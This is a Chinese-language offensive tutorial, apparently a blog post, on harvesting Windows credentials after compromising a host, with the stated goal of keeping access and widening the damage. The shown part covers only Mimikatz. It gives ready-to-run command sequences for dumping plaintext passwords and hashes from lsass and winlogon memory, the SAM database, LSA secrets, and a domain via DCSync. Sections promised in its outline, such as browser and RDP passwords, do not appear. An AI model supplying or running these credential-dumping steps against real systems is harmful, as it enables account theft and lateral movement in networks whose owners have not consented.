Windows 密码凭据获取

总述

本文讲述拿下了一台 Windows 主机以后,如何获取相关的密码实现权限维持 以及 危害扩大。

神

Windows 的密码机制:LM Hash、NTLM Hash 以及 Windows 的认证方式(本地、网络、域)乃至 Windows 的挑战应答机机制...

在此就不过多赘述了,详细的相关查看 Windows 密码获取详细手册 查看相关的原理概念性信息。

下文当中,如果没有单独特别说明 不需要管理员权限 的话,那么默认所有操作都是需要在 管理员模式 的权限下运行的。

1. 系统用户凭据获取

2. 其他密码获取

1. RDP

2. Mysql

3. Navicat

4. TeamViewer

5. FileZilla

6. WinSCP

7. XMangager 系列产品(如 Xshell, Xftp)

8. 浏览器密码

1. Chrome

2. Firefox

3. Edge

4. Safari

一. 系统用户凭据获取

1. Mimikatz

Mimikatz 是一个开源的项目,它能够提取 Windows 系统中的密码哈希、明文密码以及其他敏感信

息,使用 Mimikatz 需要具备相应的系统权限,通常是 Administrator 或 System 权限。

项目地址:

https://github.com/ParrotSec/mimikatz

必须要有 系统管理员 权限才可以,因为 Mimikatz 的实现的本质原理其实就是去读取相关进程的内存数据以获取敏感数据(winlogon.exe、lsass.exe...)



而要拥有可以读取相关进程的内存数据调试的权限,就需要 Administrator 管理员的:

SeDebugPrivilege - 调试程序 - 已禁用

这种调试权限。

基本使用方法

:





一个 : 会简单展示 mimikatz 的基本标准 Standard 模块的相关命令。

::

两个 : - :: 则就是展示 mimikatz 的所有模块的信息,展示详细的利用方法。

standard

标准模块,最常用的一些命令。



privilege

权限模块,其中都包含着与权限相关的功能。

模块名::

查看该模块下的帮助信息:

standard::

privilege::

使用模块下的某个功能:

standard::coffee

privilege::debug

其他的模块同理

原理机制:

1. 权限提升:privilege::debug 命令通过调用 Windows 系统内部的权限提升机制,使得当前进程

获得调试权限。

2. 访问控制:一旦获得调试权限,Mimikatz 可以访问和操作其他进程的内存空间,这对于提取敏感信

息(如密码哈希)至关重要。

3. 安全漏洞利用:在 Windows 系统中,某些关键进程(如 lsass.exe)存储了用户的登录凭据。通过

调试权限,Mimikatz 可以读取这些进程的内存,从而提取存储的密码哈希。

调用方式



1、本地交互式

1)winlogon.exe



读取本地已登录进行过 且 通过 了的相关的用户凭证的获取 - winlogon.exe 是提供的密文密码,我们可以尝试获取相关的明文密码。

# 运行mimikatz

mimikztz.exe

# 提升权限,获取系统调试权限,调试权限是一种高级别的权限,允许用户调试或诊断系统上的其他进程。

privilege::debug



# 记录日志

log re.txt

# 抓取登录密码

sekurlsa::logonpasswords

(

# 域环境下使用 dcsync 权限尝试与 KDC 进行同步。

lsadump::dcsync /domain:qiaoshen.local /all /csv

)

# 退出 Mimikatz

exit



2)lsass.exe





读取 SAM 数据库文件当中存储的密码密文的 NTLM Hash 的值。

# 运行mimikatz

mimikztz.exe

# 提升权限,获取系统调试权限,调试权限是一种高级别的权限,允许用户调试或诊断系统上的其他进程

privilege::debug

# 提升当前进程的令牌权限,使其具有管理员级别的访问权限。

token::elevate

# 记录日志

log res.txt

# 从 Windows 系统的安全账户管理器(SAM)数据库中提取密码哈希。

lsadump::sam

# 提取 Windows 系统中存储的敏感信息,如密码、密钥和其他凭据。

lsadump::secrets

